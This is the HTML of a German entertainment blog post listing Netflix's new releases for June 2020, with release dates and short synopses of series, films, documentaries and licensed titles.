ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-36360" class="post-36360 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-netflix">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Neu auf Netflix im Juni 2020			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Netflix hat das Programm für den Juni 2020 bekanntgegeben.</strong></p>
<p style="text-align: justify;"><strong>2. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Fuller House: Letzte Folgen – NETFLIX ORIGINAL SERIE</strong><br />
Jimmy und Steph bringen ihr neues Baby nach Hause und stürzen sich in ihr neues Leben als Eltern. Aber keine Sorge: Sie haben ein ganzes Haus voller helfender Hände.</p>
<p style="text-align: justify;"><strong>True: Die Regenbogen-Rettungsmission – NETFLIX KIDS &amp; FAMILY</strong><br />
True und Bartleby wagen sich auf die andere Seite des Endlosen Regenbogens, um den besten Freund des Regenbogenkönigs zurückzubringen, der ein mutiger Entdecker ist.</p>
<p style="text-align: justify;"><strong>3. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Der amerikanische Traum vom Buchstabieren – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Anhand von vier Kandidaten geht diese Doku der Frage nach, warum indischstämmige Amerikaner seit 1999 den Buchstabierwettbewerb Scripps National Spelling Bee dominieren.</p>
<p style="text-align: justify;"><strong>4. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>M’entends-tu? – NETFLIX ORIGINAL SERIE</strong><br />
Drei Freundinnen aus sozial schwachen Verhältnissen verlieren trotz ihres Pechs in der Liebe und dysfunktionaler Familien den Humor und die Hoffnung nicht.</p>
<p style="text-align: justify;"><strong>Hospital Playlist – NETFLIX ORIGINAL SERIE</strong><br />
Für fünf Ärzte und ihre Patienten ist in ihrem Krankenhaus in Südkorea, wo Geburten, Todesfälle und Co. allgegenwärtig sind, jeder Tag etwas Besonderes.</p>
<p style="text-align: justify;"><strong>BAKI: Die Saga vom Raitai-Turnier – NETFLIX ANIME</strong><br />
Der vergiftete Baki hat eine Sonderzulassung zum Raitai-Turnier erhalten. In China, wo der nächste Sea King auserkoren wird, steht er den anderen Kämpfern gegenüber.</p>
<p style="text-align: justify;"><strong>5. Juni 2020</strong></p>
<p style="text-align: justify;"><strong><a href="https://www.geek-germany.de/tote-maedchen-luegen-nicht/"><span style="text-decoration: underline;">Tote Mädchen lügen nicht</span></a>: Staffel 4 – NETFLIX ORIGINAL SERIE</strong><br />
Kurz vor ihrem Abschluss müssen Clay und seine Freunde ständig auf der Hut sein, denn die Geheimnisse ihrer Vergangenheit bedrohen ihre Zukunft.</p>
<p style="text-align: justify;"><strong>Queer Eye: Staffel 5 – NETFLIX ORIGINAL SERIE</strong><br />
Die Fab Five brechen ins historische Philadelphia auf, um dort neue Helden des Alltags zu verwandeln – vom hart arbeitenden DJ bis hin zur krisengeplagten Hundefriseurin.</p>
<p style="text-align: justify;"><strong>The Last Days of American Crime – NETFLIX FILM</strong><br />
Ein Bankräuber will sich an einem letzten, historischen Überfall beteiligen, bevor die Regierung durch ein bewusstseinsveränderndes Signal Verbrechen endgültig ausmerzt.</p>
<p style="text-align: justify;"><strong>Choked: Paisa Bolta Hai – NETFLIX FILM</strong><br />
Eine Bankangestellte, die unter den Schulden ihres arbeitslosen Mannes – und ihren eigenen unerfüllten Träumen – leidet, findet eine geheime Geldquelle in ihrem Haus.</p>
<p style="text-align: justify;"><strong>10. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Lenox Hill – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Von Geburten bis hin zu Gehirn-OPs – diese Dokureihe bietet detaillierte Einblicke in die lebensrettende Arbeit von vier Ärzten im Lenox Hill Hospital in New York City.</p>
<p style="text-align: justify;"><strong>Reality Z – NETFLIX ORIGINAL SERIE</strong><br />
In einer Zombie-Apokalypse werden Teilnehmer einer Reality-Show in Brasilien in einem Fernsehstudio eingeschlossen, wo sie den fleischfressenden Horden entkommen wollten.</p>
<p style="text-align: justify;"><strong>12. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>F is for Family: Staffel 4 – NETFLIX ORIGINAL SERIE</strong><br />
Während sich Frank mit dem ungebetenen Besuch seines Vaters herumschlägt, entdeckt Sue die Wunder der Lamaze-Technik. Bill macht sich mit Eishockey einen Namen.</p>
<p style="text-align: justify;"><strong>Dating Around: Staffel 2 – NETFLIX ORIGINAL SERIE</strong><br />
In einer Reihe erster Verabredungen versuchen sechs neue Singles, die große Liebe – oder etwas in der Art – zu finden. Aber wem gelingt es, ein zweites Date zu ergattern?</p>
<p style="text-align: justify;"><strong>Kriminalfall: Die Suche – NETFLIX ORIGINAL SERIE</strong><br />
Als ein Kind aus einem Nobelviertel in Mexiko Stadt verschwindet, kommen allerlei Familiengeheimnisse und Machtspiele unter Privilegierten ans Licht.</p>
<p style="text-align: justify;"><strong>Das Grab im Wald – NETFLIX ORIGINAL SERIE</strong><br />
In dieser Adaption von Harlan Cobens Roman wird eine Leiche gefunden, die Verbindungen zur seit 25 Jahren vermissten Schwester eines angesehenen Staatsanwaltes aufweist.</p>
<p style="text-align: justify;"><strong>Da 5 Bloods – NETFLIX FILM</strong><br />
In Spike Lees Drama kehren vier afroamerikanische Veteranen Jahrzehnte nach dem Krieg nach Vietnam zurück, um die Überreste ihres Truppenführers – und Gold – zu finden.</p>
<p style="text-align: justify;"><strong>Jo Koy: In His Elements – NETFLIX ORIGINAL COMEDY SPECIALS</strong><br />
Jo Koy kehrt als Fremdenführer der örtlichen Kultur und als Headliner eines Specials mit US-philippinischen Comedians, DJs und Hip-Hop-Tänzern auf die Philippinen zurück.</p>
<p style="text-align: justify;"><strong>Kipo und die Welt der Wundermonster: Staffel 2 – NETFLIX KIDS &amp; FAMILY</strong><br />
Um Lio zu retten und Scarl zu besiegen, braucht es reichlich Muckis und Grips. Also macht sich Kipo auf, ihre Kräfte zu meistern und den Ursprung ihrer Welt zu ergründen.</p>
<p style="text-align: justify;"><strong>13. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>The King: Eternal Monarch – NETFLIX ORIGINAL SERIE</strong><br />
Ein koreanischer Kaiser aus der heutigen Zeit gelangt durch ein rätselhaftes Portal in eine Parallelwelt, in der er auf eine temperamentvolle Kriminalpolizistin stößt.</p>
<p style="text-align: justify;"><strong>Alexa &amp; Katie Part 4 – NETFLIX KIDS &amp; FAMILY</strong><br />
Der Sommer ist vorbei. Alexa und Katie beginnen ihr letztes Schuljahr. Sie haben schon so viel zusammen durchgemacht, doch das war noch längst nicht alles.</p>
<p style="text-align: justify;"><strong>14. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Marcella: Staffel 3 – NETFLIX ORIGINAL SERIE</strong><br />
18 Monate später lebt Marcella mit neuer Identität in Belfast, wo sie sich als hochgeheime Undercover-Agentin in eine Verbrecherfamilie eingeschleust hat.</p>
<p style="text-align: justify;"><strong>17. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Mr. Iglesias: Teil 2 – NETFLIX ORIGINAL SERIE</strong><br />
Die Serie über einen witzigen Highschool-Lehrer, der im Leben seiner intelligenten, aber leistungsschwachen Schüler einen Unterschied bewirken will, geht in die 2. Runde.</p>
<p style="text-align: justify;"><strong>18. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>The Order: Staffel 2 – NETFLIX ORIGINAL SERIE</strong><br />
An der Belgrave University droht das böse Blut zwischen den Werwölfen und den Magiern überzukochen – bis ein noch größeres Übel ihre gesamte Existenz bedroht.</p>
<p style="text-align: justify;"><strong>Um ein Schnurrhaar – NETFLIX ANIME</strong><br />
Im zweiten Film in Spielfilmlänge von Studio Colorido aus Japan versucht ein Mädchen mit ungewöhnlichem Spitznamen, sich ihrem Schwarm als Katze zu nähern.</p>
<p style="text-align: justify;"><strong>19. Juni 2020</strong></p>
<p style="text-align: justify;"><strong><a href="https://www.geek-germany.de/serie-reivew-the-sinner/"><span style="text-decoration: underline;">The Sinner</span></a>: Jamie – NETFLIX ORIGINAL SERIE</strong><br />
Die Ermittlungen in einem grauenhaften Verkehrsunfall entwickeln sich für Detective Harry Ambrose zu einem der kompliziertesten und gefährlichsten Fälle seiner Karriere.</p>
<p style="text-align: justify;"><strong>Der Boden ist Lava – NETFLIX ORIGINAL SERIE</strong><br />
In diesem Wettbewerb springen Teams von Stühlen, hängen von Vorhängen und schwingen an Kronleuchtern, um Lavafluten zu überwinden … und das ist kein Scherz.</p>
<p style="text-align: justify;"><strong>Most Beautiful Thing: Staffel 2 – NETFLIX ORIGINAL SERIE</strong><br />
Um die Tragödie hinter sich zu lassen, stellen sich Malu und ihre Freundinnen mutig beruflichen Herausforderungen, neuen Liebschaften und Ungerechtigkeiten.</p>
<p style="text-align: justify;"><strong>The Politician: Staffel 2 – NETFLIX ORIGINAL SERIE</strong><br />
Falsches Spiel, eine Dreierbeziehung und ein Ein-Thema-Kandidat sorgen dafür, dass es beim Senatswahlkampf, den Payton unbedingt gewinnen will, richtig schmutzig zugeht.</p>
<p style="text-align: justify;"><strong>Feel the Beat – NETFLIX FILM</strong><br />
Nachdem sie es am Broadway nicht geschafft hat, kehrt April in ihre Heimatstadt zurück und trainiert widerwillig eine Gruppe Außenseiterinnen für einen Tanzwettbewerb.</p>
<p style="text-align: justify;"><strong>Wasp Network – NETFLIX FILM</strong><br />
In diesem spannenden Thriller nach wahren Begebenheiten unterwandern in den 1990ern kubanische Spione im Kampf gegen den Terror Exilantengruppen. Doch der Preis ist hoch.</p>
<p style="text-align: justify;"><strong>Verirrte Kugel – NETFLIX FILM</strong><br />
Ein verurteilter Automechaniker wird von der Polizei angeheuert, um Polizeiautos für Hochgeschwindigkeitsfahrten aufzumotzen. Doch die Gefahr holt ihn schnell ein.</p>
<p style="text-align: justify;"><strong>Yarina Tek Bilet – NETFLIX FILM</strong><br />
Zwei Fremde lernen sich in einem Zug nach Izmir kennen. Wie sich überraschend herausstellt, weist ihr turbulentes Liebesleben gewisse Gemeinsamkeiten auf.</p>
<p style="text-align: justify;"><strong>Das erste Lebensjahr: Teil 2 – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Während sich Babys ihre neue Welt erschließen, erklären bahnbrechende Forschungsergebnisse, wie gut sie bereits auf das komplexe menschliche Leben vorbereitet sind.</p>
<p style="text-align: justify;"><strong>Father Soldier Son – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Als First Sergeant Brian Eisch in Afghanistan schwer verwundet wird, beginnt für ihn und seine Söhne ein neuer Lebensabschnitt voller Liebe, Trauer und Erlösung.</p>
<p style="text-align: justify;"><strong>Kleinreimstadt</strong> – NETFLIX KIDS &amp; FAMILY<br />
In diesem Städtchen können sich zwei beste Freunde vor Spaß und Abenteuer kaum retten. Das ist kein Wunder, denn hier werden beliebte Kinderlieder zum Leben erweckt.</p>
<p style="text-align: justify;"><strong>23. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Eric Andre: Legalize Everything – NETFLIX ORIGINAL COMEDY SPECIALS</strong><br />
Dieses Stand-up-Special stammt von dem amerikanischen Comedian Eric Andre.</p>
<p style="text-align: justify;"><strong>24. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Crazy Delicious – NETFLIX ORIGINAL SERIE</strong><br />
Hobbyköche müssen mit Zutaten aus einem essbaren Zauberwald originelle und köstliche Kreationen zubereiten, um die drei Küchengrößen in der Jury zu beeindrucken.</p>
<p style="text-align: justify;"><strong>Athletin A – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Begleiten Sie Reporter des Indianapolis Star, die den Missbrauchsskandal um den Teamarzt Larry Nassar aufdeckten. Auch die Gymnastin Maggie Nichols meldet sich zu Wort.</p>
<p style="text-align: justify;"><strong>Nobody Knows I’m Here – NETFLIX FILM</strong><br />
Vor Jahrzehnten war Memo Garrido ein Kinderstar der lateinamerikanischen Musikszene. Nun lebt er abgeschieden in Südchile, bis Marta auftaucht und sein Leben verändert.</p>
<p style="text-align: justify;"><strong>26. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Leben und lieben – NETFLIX ORIGINAL SERIE</strong><br />
Nach seiner Rückkehr vom Militärdienst ereilt Joaquín ein Schicksalsschlag. So verschlägt es den Jungen vom Lande nach Bogotá, wo er die angehende Sängerin Irene trifft.</p>
<p style="text-align: justify;"><strong>Eurovision Song Contest: The Story of Fire Saga – NETFLIX FILM</strong><br />
Zwei Kleinstadtsänger kämpfen für ihren Traum von der Teilnahme am größten Gesangswettbewerb der Welt. Die Hauptrollen spielen Will Ferrell und Rachel McAdams.</p>
<p style="text-align: justify;"><strong>Heimspiel – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Vom Voodoo-Wrestling im Kongo bis hin zum Roller Derby in Texas – diese Dokureihe beleuchtet ungewöhnliche und aufsehenerregende Sportarten aus aller Welt.</p>
<p style="text-align: justify;"><strong>27. Juni 2020</strong></p>
<p style="text-align: justify;"><strong><a href="https://www.geek-germany.de/review-serie-dark/"><span style="text-decoration: underline;">Dark</span></a>: Staffel 3 – NETFLIX ORIGINAL SERIE</strong><br />
Nachdem Jonas sich in einer Parallelwelt wiederfindet, muss er erkennen, dass nicht nur Adam sein Spiel mit Zeit, Raum und der Apokalypse treibt. Jonas beginnt zu verstehen, dass in dieser ewig währenden und unzerstörbar scheinenden Verknotung von Ursache und Wirkung auch weitere Figuren nur ihre eigenen Interessen verfolgen.</p>
<p style="text-align: justify;"><strong>29. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>ARASHI’s Diary -Voyage-: Flg. 8 – NETFLIX ORIGINAL DOKUMENTATION</strong><br />
Sho Sakura rückt ins Rampenlicht. Diese Folge gibt tiefe Einblicke in seine Liebe zur Musik sowie seine persönliche Entwicklung in der Gruppe und darüber hinaus.</p>
<p style="text-align: justify;"><strong>30. Juni 2020</strong></p>
<p style="text-align: justify;"><strong>Adú – NETFLIX FILM</strong><br />
Die drei Geschichten spielen in Melilla an der Grenze zwischen Spanien und Marokko, wo Migranten ihr Leben riskieren, um die Straße von Gibraltar zu überwinden.</p>
<p style="text-align: justify;"><strong>Brand New Animal – NETFLIX ANIME</strong><br />
Die unerwartet in einen Marderhund-Menschen verwandelte Michiru sucht mithilfe des Wolfsmenschen Shirou in der Stadt Anima-City nach Antworten und Zuflucht.</p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Im Juni verfügbar</strong></span></p>
<p style="text-align: justify;"><strong>It’s Okay to Not Be Okay – NETFLIX ORIGINAL SERIE</strong><br />
Ein Pfleger und eine an dissozialer Persönlichkeitsstörung leidende Autorin heilen in diesem romantischen Drama gegenseitig ihre emotionalen und psychologischen Wunden.</p>
<p style="text-align: justify;"><strong>One Take – NETFLIX FILM</strong><br />
Die Mitglieder der thailändischen Girlgroup BNK48 geben Einblicke in die Höhen und Tiefen, die sie bei der Vorbereitung auf die Senbatsu-Wahlen für die 6. Single erleben.</p>
<h3 style="text-align: justify;">FILMEINKÄUFE:</h3>
<table style="width: 500px;" width="500">
<tbody>
<tr>
<td style="width: 19.3548%;" width="80">01.06.2020</td>
<td style="width: 79.0323%;" width="80">Chappie (nicht in der Schweiz verfügbar)</td>
</tr>
<tr>
<td style="width: 19.3548%;">01.06.2020</td>
<td style="width: 79.0323%;">Planet der Affen: Survival</td>
</tr>
<tr>
<td style="width: 19.3548%;">01.06.2020</td>
<td style="width: 79.0323%;">Paranormal Activity: Die Gezeichneten (nicht in der Schweiz verfügbar)</td>
</tr>
<tr>
<td style="width: 19.3548%;">07.06.2020</td>
<td style="width: 79.0323%;"><a href="https://www.geek-germany.de/review-film-a-star-is-born/"><span style="text-decoration: underline;"><strong>A Star Is Born</strong></span></a></td>
</tr>
<tr>
<td style="width: 19.3548%;">16.06.2020</td>
<td style="width: 79.0323%;">A Rising Tide</td>
</tr>
<tr>
<td style="width: 19.3548%;">16.06.2020</td>
<td style="width: 79.0323%;">Hotel Transsilvanien 3 – Ein Monster Urlaub</td>
</tr>
<tr>
<td style="width: 19.3548%;">22.06.2020</td>
<td style="width: 79.0323%;">Stay Alive</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify;">SERIENEINKÄUFE:</h3>
<table style="border-collapse: collapse; width: 500px;" border="0" width="500" cellspacing="0" cellpadding="0">
<colgroup>
<col style="width: 60pt;" span="2" width="80" /> </colgroup>
<tbody>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" width="80" height="20">01.06.2020</td>
<td style="width: 79.2716%; text-align: left;" width="80">Angels of Death</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">01.06.2020</td>
<td style="width: 79.2716%; text-align: left;">Gotham (Staffel 5)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">07.06.2020</td>
<td style="width: 79.2716%; text-align: left;">New Girl (Staffel 7)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">14.06.2020</td>
<td style="width: 79.2716%; text-align: left;">The Blacklist (Staffel 7)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">17.06.2020</td>
<td style="width: 79.2716%; text-align: left;">Rick and Morty (Staffel 4)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">20.06.2020</td>
<td style="width: 79.2716%; text-align: left;">Modern Family (Staffel 10)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">24.06.2020</td>
<td style="width: 79.2716%; text-align: left;">24 (alle Staffeln)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">29.06.2020</td>
<td style="width: 79.2716%; text-align: left;">Herzen schlagen laut</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 20.5268%; text-align: left;" align="right" height="20">29.06.2020</td>
<td style="width: 79.2716%; text-align: left;">Loro – Die Verführten</td>
</tr>
</tbody>
</table>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-game-neuheiten-juni-2020/" rel="prev"><span class="meta-nav">&larr;</span> Game Neuheiten Juni 2020</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-buch-zerbrochene-sterne/" rel="next">Zerbrochene Sterne <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-september-2021/" title="Neu auf Netflix im September 2021">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/08/Netflix-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-september-2021/" rel="bookmark" title="Neu auf Netflix im September 2021">
								Neu auf Netflix im September 2021							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-bonding/" title="Bonding (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Bonding-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-bonding/" rel="bookmark" title="Bonding (Staffel 1)">
								Bonding (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-september-2020-teil-2/" title="Auslaufende Netflix-Lizenzen (September 2020, Teil 2)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/12/Netflix-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-september-2020-teil-2/" rel="bookmark" title="Auslaufende Netflix-Lizenzen (September 2020, Teil 2)">
								Auslaufende Netflix-Lizenzen (September 2020, Teil 2)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f384ddcc3c" /><input type="hidden" name="_wp_http_referer" value="/feature-neu-auf-netflix-im-juni-2020/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ce717f600a1cf26bd7f4a7d4ab5584a6?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ce717f600a1cf26bd7f4a7d4ab5584a6?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
